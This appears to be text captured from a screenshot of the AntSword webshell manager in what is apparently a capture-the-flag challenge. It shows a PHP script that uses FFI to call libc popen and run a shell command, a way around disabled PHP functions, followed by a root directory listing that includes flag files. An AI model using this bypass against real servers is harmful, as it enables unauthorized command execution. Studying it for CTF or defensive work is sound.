 中国蚁剑
AntSword 编辑 窗口 调试
</> 脚本执行 - 117.21.200.176
</> 脚本编辑
类型: PHP 执行 清空
1 $ffi = FFI::cdef("void *popen(char*,char*); int fgetc(void*); void pclose(void*);", "libc.so.6");
2
3 # 调用 popen 打开进程
4 $b = $ffi->popen("ls /", "r");
5
6 # 逐个读取字符并输出
7 while (($c = $ffi->fgetc($b)) != -1) {
8     print chr($c);  # 输出字符
9 }
10
11 # 关闭进程流
12 $ffi->pclose($b);
13
</> 执行结果
View as: text Size: 106 b LastTime: 2024/11/16 23:11:22
i 1 bin
2 boot
3 dev
4 etc
5 flag
6 home
7 lib
8 lib64
9 media
10 mnt
11 opt
12 proc
13 readflag
14 root
15 run
• 使用 chr($c) 将整数值转换为字符。